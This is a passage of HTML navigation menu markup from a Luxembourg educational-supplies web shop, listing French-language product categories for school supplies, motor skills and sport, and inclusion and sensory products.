href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/crayons-a-papier-et-porte-mines.html" ><span>Crayons à papier et porte mines</span></a></li><li  class="level2 nav-9-1-2 category-item cat-449741"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/stylos.html" ><span>Stylos</span></a></li><li  class="level2 nav-9-1-3 category-item cat-449742"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/feutres-d-ecriture.html" ><span>Feutres d&#039;écriture</span></a></li><li  class="level2 nav-9-1-4 category-item cat-645625"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/marqueurs-permanents.html" ><span>Marqueurs permanents</span></a></li><li  class="level2 nav-9-1-5 category-item cat-496541"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/feutres-effacables-a-sec.html" ><span>Feutres effaçables à sec</span></a></li><li  class="level2 nav-9-1-6 category-item cat-449745"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/craies.html" ><span>Craies</span></a></li><li  class="level2 nav-9-1-7 category-item cat-449743"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/surligneurs.html" ><span>Surligneurs</span></a></li><li  class="level2 nav-9-1-8 category-item cat-449744"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/correcteurs.html" ><span>Correcteurs</span></a></li><li  class="level2 nav-9-1-9 category-item cat-449766"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/gommes.html" ><span>Gommes</span></a></li><li  class="level2 nav-9-1-10 category-item cat-449767"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/taille-crayons.html" ><span>Taille-crayons</span></a></li><li  class="level2 nav-9-1-11 category-item last cat-449770"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/ecriture/aide-ecriture.html" ><span>Aide-écriture</span></a></li></div></ul></li><li  class="level1 nav-9-2 category-item parent cat-449471"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises.html" ><span>Cahiers, feuilles, ardoises</span></a><ul class="level1 submenu"><span class="nav-back level1">Cahiers, feuilles, ardoises</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-2-1 category-item first cat-449747"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/cahiers.html" ><span>Cahiers</span></a></li><li  class="level2 nav-9-2-2 category-item cat-449751"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/ardoises.html" ><span>Ardoises</span></a></li><li  class="level2 nav-9-2-3 category-item cat-496542"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/cahiers-a-dessin-et-a-musique.html" ><span>Cahiers à dessin et à musique</span></a></li><li  class="level2 nav-9-2-4 category-item cat-645626"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/couvre-livres-protege-cahiers-et-autres-protections.html" ><span>Couvre-livres, protège-cahiers et autres protections</span></a></li><li  class="level2 nav-9-2-5 category-item cat-494268"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/agendas-cahiers-de-liaison-et-carnets.html" ><span>Agendas, cahiers de liaison et carnets</span></a></li><li  class="level2 nav-9-2-6 category-item cat-449748"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/papier-imprimante.html" ><span>Papier imprimante</span></a></li><li  class="level2 nav-9-2-7 category-item cat-449749"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/blocs-de-feuilles-et-fiches-bristol.html" ><span>Blocs de feuilles et fiches bristol</span></a></li><li  class="level2 nav-9-2-8 category-item cat-449750"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/notes-adhesives.html" ><span>Notes adhésives</span></a></li><li  class="level2 nav-9-2-9 category-item last cat-645627"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/cahiers-feuilles-ardoises/enveloppes-et-etiquettes.html" ><span>Enveloppes et étiquettes</span></a></li></div></ul></li><li  class="level1 nav-9-3 category-item parent cat-449473"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage.html" ><span>Collage et assemblage</span></a><ul class="level1 submenu"><span class="nav-back level1">Collage et assemblage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-3-1 category-item first cat-449755"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage/colles-de-bricolage.html" ><span>Colles de bricolage</span></a></li><li  class="level2 nav-9-3-2 category-item cat-645628"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage/pistolets-a-colle.html" ><span>Pistolets à colle</span></a></li><li  class="level2 nav-9-3-3 category-item cat-645629"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage/batons-de-colle-et-rollers.html" ><span>Bâtons de colle et rollers colle</span></a></li><li  class="level2 nav-9-3-4 category-item cat-449756"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage/adhesifs-rubans-pastilles-et-pates.html" ><span>Adhésifs : rubans, pastilles et pâtes</span></a></li><li  class="level2 nav-9-3-5 category-item cat-449757"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage/agrafeuses.html" ><span>Agrafeuses</span></a></li><li  class="level2 nav-9-3-6 category-item last cat-449758"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/collage-et-assemblage/trombones-pinces-elastiques.html" ><span>Trombones, pinces, élastiques</span></a></li></div></ul></li><li  class="level1 nav-9-4 category-item parent cat-449474"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage.html" ><span>Découpage et traçage</span></a><ul class="level1 submenu"><span class="nav-back level1">Découpage et traçage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-4-1 category-item first cat-449762"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage/ciseaux-enfants.html" ><span>Ciseaux enfants</span></a></li><li  class="level2 nav-9-4-2 category-item cat-449763"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage/ciseaux-adultes.html" ><span>Ciseaux adultes</span></a></li><li  class="level2 nav-9-4-3 category-item cat-449764"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage/cutters.html" ><span>Cutters</span></a></li><li  class="level2 nav-9-4-4 category-item cat-449765"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage/perforatrices-rogneuses-et-cisailles.html" ><span>Perforatrices, rogneuses et cisailles</span></a></li><li  class="level2 nav-9-4-5 category-item last cat-449768"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/decoupage-et-tracage/regles-equerres-compas.html" ><span>Règles, équerres, compas</span></a></li></div></ul></li><li  class="level1 nav-9-5 category-item parent cat-449478"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/dessin-peinture.html" ><span>Dessin, Peinture</span></a><ul class="level1 submenu"><span class="nav-back level1">Dessin, Peinture</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/dessin-peinture.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-5-1 category-item first cat-496548"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/dessin-peinture/dessin.html" ><span>Dessin</span></a></li><li  class="level2 nav-9-5-2 category-item cat-496547"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/dessin-peinture/peinture.html" ><span>Peinture</span></a></li><li  class="level2 nav-9-5-3 category-item last cat-496549"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/dessin-peinture/cartons-a-dessin.html" ><span>Cartons à dessin</span></a></li></div></ul></li><li  class="level1 nav-9-6 category-item parent cat-449469"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/classement-archivage.html" ><span>Classement - Archivage</span></a><ul class="level1 submenu"><span class="nav-back level1">Classement - Archivage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/classement-archivage.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-6-1 category-item first cat-449739"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/classement-archivage/trieurs-chemises-et-boites.html" ><span>Trieurs, chemises et boîtes</span></a></li><li  class="level2 nav-9-6-2 category-item cat-449737"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/classement-archivage/classeurs-et-intercalaires.html" ><span>Classeurs et intercalaires</span></a></li><li  class="level2 nav-9-6-3 category-item cat-449738"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/classement-archivage/porte-vues-et-pochettes.html" ><span>Porte-vues et pochettes</span></a></li><li  class="level2 nav-9-6-4 category-item last cat-449730"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/classement-archivage/corbeilles-a-courrier.html" ><span>Corbeilles à courrier</span></a></li></div></ul></li><li  class="level1 nav-9-7 category-item cat-449477"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/dictionnaires.html" ><span>Dictionnaires</span></a></li><li  class="level1 nav-9-8 category-item cat-645630"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/calculatrices.html" ><span>Calculatrices</span></a></li><li  class="level1 nav-9-9 category-item cat-449476"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/sacs-et-trousses.html" ><span>Sacs et trousses</span></a></li><li  class="level1 nav-9-10 category-item parent cat-645631"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau.html" ><span>Équipements de bureau</span></a><ul class="level1 submenu"><span class="nav-back level1">Équipements de bureau</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-10-1 category-item first cat-449733"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau/sous-mains-et-pupitres.html" ><span>Sous-mains et pupitres</span></a></li><li  class="level2 nav-9-10-2 category-item cat-449731"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau/pots-a-crayons-et-petits-rangements.html" ><span>Pots à crayons et petits rangements</span></a></li><li  class="level2 nav-9-10-3 category-item cat-449732"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau/corbeilles-a-papier.html" ><span>Corbeilles à papier</span></a></li><li  class="level2 nav-9-10-4 category-item cat-493917"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau/tableaux-chevalets-de-conference.html" ><span>Tableaux, chevalets de conférence</span></a></li><li  class="level2 nav-9-10-5 category-item last cat-449735"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/equipements-de-bureau/piles-cadenas-et-porte-cles.html" ><span>Piles, cadenas et porte-clés</span></a></li></div></ul></li><li  class="level1 nav-9-11 category-item last parent cat-676509"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs.html" ><span>Sélections Papeterie</span></a><ul class="level1 submenu"><span class="nav-back level1">Sélections Papeterie</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-9-11-1 category-item first cat-496429"><a href="/fiches-creatives-wesco.html" ><span>Fiches créatives</span></a></li><li  class="level2 nav-9-11-2 category-item cat-449467"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/selection-de-3-ans.html" ><span>Sélection - de 3 ans</span></a></li><li  class="level2 nav-9-11-3 category-item cat-449480"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/selection-enseignant.html" ><span>Sélection enseignant</span></a></li><li  class="level2 nav-9-11-4 category-item cat-645678"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/selection-inclusion.html" ><span>Sélection inclusion</span></a></li><li  class="level2 nav-9-11-5 category-item cat-645679"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/selection-eco-responsable.html" ><span>Sélection éco-responsable</span></a></li><li  class="level2 nav-9-11-6 category-item cat-715859"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/rentree-maternelles.html" ><span>Rentrée - maternelles</span></a></li><li  class="level2 nav-9-11-7 category-item cat-715891"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/rentree-elementaires.html" ><span>Rentrée - élémentaires</span></a></li><li  class="level2 nav-9-11-8 category-item cat-715893"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/rentree-secondaires.html" ><span>Rentrée - secondaires</span></a></li><li  class="level2 nav-9-11-9 category-item last cat-715896"><a href="https://www.wesco-eshop.lu/fournitures-scolaires/selections-papeterie-et-loisirs-creatifs/rentree-formats-collectivites.html" ><span>Rentrée - produits en lot</span></a></li></div></ul></li><div class="menu-category-cms cms-449367"></div></div></ul></li><li  class="level0 nav-10 category-item parent cat-674961"><a href="https://www.wesco-eshop.lu/motricite-et-sport.html"  class="level-top" ><span>MOTRICITÉ ET SPORT</span></a><ul class="level0 submenu"><span class="nav-back level0">MOTRICITÉ ET SPORT</span><div class="submenu-content"><li  class="level1 nav-10-1 category-item first parent cat-449369"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite.html" ><span>Motricité</span></a><ul class="level1 submenu"><span class="nav-back level1">Motricité</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-10-1-1 category-item first parent cat-449492"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/porteurs-draisiennes-tricycles-velos.html" ><span>Porteurs, draisiennes, tricycles, vélos</span></a><ul class="level2 submenu"><span class="nav-back level2">Porteurs, draisiennes, tricycles, vélos</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/porteurs-draisiennes-tricycles-velos.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-1-2 category-item parent cat-449490"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/parcours-de-motricite.html" ><span>Parcours de motricité</span></a><ul class="level2 submenu"><span class="nav-back level2">Parcours de motricité</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/parcours-de-motricite.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-1-3 category-item parent cat-449491"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/structures-de-motricite.html" ><span>Structures de motricité</span></a><ul class="level2 submenu"><span class="nav-back level2">Structures de motricité</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/structures-de-motricite.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-1-4 category-item parent cat-449494"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/nattes-et-tapis.html" ><span>Nattes et tapis</span></a><ul class="level2 submenu"><span class="nav-back level2">Nattes et tapis</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/nattes-et-tapis.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-1-5 category-item parent cat-449493"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/piscines-a-balles.html" ><span>Piscines à balles</span></a><ul class="level2 submenu"><span class="nav-back level2">Piscines à balles</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/piscines-a-balles.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-1-6 category-item cat-449496"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/apprentissage-de-la-marche.html" ><span>Apprentissage de la marche</span></a></li><li  class="level2 nav-10-1-7 category-item parent cat-449495"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/activites-d-equilibre-et-coordination.html" ><span>Activités d&#039;équilibre et coordination</span></a><ul class="level2 submenu"><span class="nav-back level2">Activités d'équilibre et coordination</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/activites-d-equilibre-et-coordination.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-1-8 category-item last cat-496552"><a href="https://www.wesco-eshop.lu/motricite-et-sport/motricite/jeux-d-adresse.html" ><span>Jeux d&#039;adresse</span></a></li></div></ul></li><li  class="level1 nav-10-2 category-item parent cat-449368"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport.html" ><span>Sport</span></a><ul class="level1 submenu"><span class="nav-back level1">Sport</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-10-2-1 category-item first parent cat-449488"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/equipements-de-sport.html" ><span>Équipements de sport</span></a><ul class="level2 submenu"><span class="nav-back level2">Équipements de sport</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/equipements-de-sport.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-2-2 category-item parent cat-449483"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/balles-et-ballons.html" ><span>Balles et ballons</span></a><ul class="level2 submenu"><span class="nav-back level2">Balles et ballons</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/balles-et-ballons.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-2-3 category-item parent cat-449481"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/sports-collectifs.html" ><span>Sports collectifs</span></a><ul class="level2 submenu"><span class="nav-back level2">Sports collectifs</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/sports-collectifs.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-2-4 category-item parent cat-449482"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/sports-de-raquettes.html" ><span>Sports de raquettes</span></a><ul class="level2 submenu"><span class="nav-back level2">Sports de raquettes</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/sports-de-raquettes.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-2-5 category-item parent cat-449487"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/cirque-et-expression-corporelle.html" ><span>Cirque et expression corporelle</span></a><ul class="level2 submenu"><span class="nav-back level2">Cirque et expression corporelle</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/cirque-et-expression-corporelle.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-2-6 category-item parent cat-449486"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/activites-gymniques.html" ><span>Activités gymniques</span></a><ul class="level2 submenu"><span class="nav-back level2">Activités gymniques</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/activites-gymniques.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-10-2-7 category-item cat-652600"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/yoga.html" ><span>Yoga</span></a></li><li  class="level2 nav-10-2-8 category-item cat-449485"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/athletisme.html" ><span>Athlétisme</span></a></li><li  class="level2 nav-10-2-9 category-item cat-449484"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/sports-de-plein-air-et-loisirs.html" ><span>Sports de plein air et loisirs</span></a></li><li  class="level2 nav-10-2-10 category-item last cat-652621"><a href="https://www.wesco-eshop.lu/motricite-et-sport/sport/baby-foot-et-billard.html" ><span>Baby-foot et billard</span></a></li></div></ul></li><li  class="level1 nav-10-3 category-item last parent cat-676526"><a href="https://www.wesco-eshop.lu/motricite-et-sport/selections-sport.html" ><span>Sélections Sport</span></a><ul class="level1 submenu"><span class="nav-back level1">Sélections Sport</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/motricite-et-sport/selections-sport.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-10-3-1 category-item first last cat-449489"><a href="https://www.wesco-eshop.lu/motricite-et-sport/selections-sport/reeducation-fonctionnelle.html" ><span>Rééducation fonctionnelle</span></a></li></div></ul></li><div class="menu-category-cms cms-674961"></div></div></ul></li><li  class="level0 nav-11 category-item parent cat-674962"><a href="https://www.wesco-eshop.lu/inclusion-autisme.html"  class="level-top" ><span>INCLUSION</span></a><ul class="level0 submenu"><span class="nav-back level0">INCLUSION</span><div class="submenu-content"><li  class="level1 nav-11-1 category-item first parent cat-449497"><a href="https://www.wesco-eshop.lu/inclusion-autisme/espace-multisensoriel.html" ><span>Espace multisensoriel</span></a><ul class="level1 submenu"><span class="nav-back level1">Espace multisensoriel</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/espace-multisensoriel.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-1-1 category-item first cat-496559"><a href="https://www.wesco-eshop.lu/inclusion-autisme/espace-multisensoriel/mobilier.html" ><span>Mobilier</span></a></li><li  class="level2 nav-11-1-2 category-item cat-496560"><a href="https://www.wesco-eshop.lu/inclusion-autisme/espace-multisensoriel/colonnes-a-bulles-et-fibres-optiques.html" ><span>Colonnes à bulles et fibres optiques</span></a></li><li  class="level2 nav-11-1-3 category-item cat-496561"><a href="https://www.wesco-eshop.lu/inclusion-autisme/espace-multisensoriel/projecteurs-et-veilleuses.html" ><span>Projecteurs et veilleuses</span></a></li><li  class="level2 nav-11-1-4 category-item last cat-496562"><a href="https://www.wesco-eshop.lu/inclusion-autisme/espace-multisensoriel/produits-lumineux.html" ><span>Produits lumineux</span></a></li></div></ul></li><li  class="level1 nav-11-2 category-item parent cat-449498"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels.html" ><span>Produits sensoriels</span></a><ul class="level1 submenu"><span class="nav-back level1">Produits sensoriels</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-2-1 category-item first cat-494260"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/le-gout.html" ><span>Le goût</span></a></li><li  class="level2 nav-11-2-2 category-item cat-494255"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/la-vue.html" ><span>La vue</span></a></li><li  class="level2 nav-11-2-3 category-item cat-494252"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/l-ouie.html" ><span>L&#039;ouïe</span></a></li><li  class="level2 nav-11-2-4 category-item cat-494256"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/le-toucher.html" ><span>Le toucher</span></a></li><li  class="level2 nav-11-2-5 category-item cat-494251"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/l-odorat.html" ><span>L&#039;odorat</span></a></li><li  class="level2 nav-11-2-6 category-item cat-651511"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/kits-de-produits-sensoriels.html" ><span>Kits de produits sensoriels</span></a></li><li  class="level2 nav-11-2-7 category-item last cat-496563"><a href="https://www.wesco-eshop.lu/inclusion-autisme/produits-sensoriels/relaxation.html" ><span>Relaxation</span></a></li></div></ul></li><li  class="level1 nav-11-3 category-item parent cat-449500"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant.html" ><span>Motricité pour enfant</span></a><ul class="level1 submenu"><span class="nav-back level1">Motricité pour enfant</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-3-1 category-item first cat-497397"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/piscines-a-balles-avec-ou-sans-balles.html" ><span>Piscines à balles avec ou sans balles</span></a></li><li  class="level2 nav-11-3-2 category-item cat-449834"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/parcours-moteurs.html" ><span>Parcours moteurs</span></a></li><li  class="level2 nav-11-3-3 category-item cat-449835"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/balles-et-ballons-de-motricite.html" ><span>Balles et ballons de motricité</span></a></li><li  class="level2 nav-11-3-4 category-item cat-449836"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/jeux-moteurs.html" ><span>Jeux moteurs</span></a></li><li  class="level2 nav-11-3-5 category-item cat-497348"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/motricite-fine.html" ><span>Motricité fine</span></a></li><li  class="level2 nav-11-3-6 category-item cat-550786"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/stimulation-vestibulaire.html" ><span>Stimulation vestibulaire</span></a></li><li  class="level2 nav-11-3-7 category-item last cat-602386"><a href="https://www.wesco-eshop.lu/inclusion-autisme/motricite-pour-enfant/graphisme.html" ><span>Graphisme</span></a></li></div></ul></li><li  class="level1 nav-11-4 category-item parent cat-449502"><a href="https://www.wesco-eshop.lu/inclusion-autisme/langage.html" ><span>Langage</span></a><ul class="level1 submenu"><span class="nav-back level1">Langage</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/langage.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-4-1 category-item first cat-449838"><a href="https://www.wesco-eshop.lu/inclusion-autisme/langage/praxie-et-souffle.html" ><span>Praxie et souffle</span></a></li><li  class="level2 nav-11-4-2 category-item last cat-496540"><a href="https://www.wesco-eshop.lu/inclusion-autisme/langage/communication-non-verbale.html" ><span>Communication non verbale</span></a></li></div></ul></li><li  class="level1 nav-11-5 category-item parent cat-449503"><a href="https://www.wesco-eshop.lu/inclusion-autisme/jeux-educatifs-adaptes.html" ><span>Jeux éducatifs adaptés</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux éducatifs adaptés</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/jeux-educatifs-adaptes.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-5-1 category-item first cat-449844"><a href="https://www.wesco-eshop.lu/inclusion-autisme/jeux-educatifs-adaptes/jeux-d-association.html" ><span>Jeux d&#039;association</span></a></li><li  class="level2 nav-11-5-2 category-item cat-449841"><a href="https://www.wesco-eshop.lu/inclusion-autisme/jeux-educatifs-adaptes/jeux-de-reperage-spatio-temporel.html" ><span>Jeux de repérage spatio-temporel</span></a></li><li  class="level2 nav-11-5-3 category-item last cat-497399"><a href="https://www.wesco-eshop.lu/inclusion-autisme/jeux-educatifs-adaptes/puzzles-et-encastrements.html" ><span>Puzzles et encastrements</span></a></li></div></ul></li><li  class="level1 nav-11-6 category-item parent cat-449499"><a href="https://www.wesco-eshop.lu/inclusion-autisme/art-therapie.html" ><span>Art thérapie</span></a><ul class="level1 submenu"><span class="nav-back level1">Art thérapie</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/art-therapie.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-6-1 category-item first cat-449833"><a href="https://www.wesco-eshop.lu/inclusion-autisme/art-therapie/expression-creative.html" ><span>Expression créative</span></a></li><li  class="level2 nav-11-6-2 category-item cat-449832"><a href="https://www.wesco-eshop.lu/inclusion-autisme/art-therapie/expression-corporelle.html" ><span>Expression corporelle</span></a></li><li  class="level2 nav-11-6-3 category-item last cat-449831"><a href="https://www.wesco-eshop.lu/inclusion-autisme/art-therapie/expression-musicale.html" ><span>Expression musicale</span></a></li></div></ul></li><li  class="level1 nav-11-7 category-item parent cat-449504"><a href="https://www.wesco-eshop.lu/inclusion-autisme/autonomie.html" ><span>Autonomie</span></a><ul class="level1 submenu"><span class="nav-back level1">Autonomie</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/inclusion-autisme/autonomie.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-11-7-1 category-item first cat-449845"><a href="https://www.wesco-eshop.lu/inclusion-autisme/autonomie/aides-au-repas.html" ><span>Aides au repas</span></a></li><li  class="level2 nav-11-7-2 category-item cat-449846"><a href="https://www.wesco-eshop.lu/inclusion-autisme/autonomie/timer-et-planning.html" ><span>Timer et planning</span></a></li><li  class="level2 nav-11-7-3 category-item last cat-496578"><a href="https://www.wesco-eshop.lu/inclusion-autisme/autonomie/fournitures-scolaires-ergonomiques.html" ><span>Fournitures scolaires 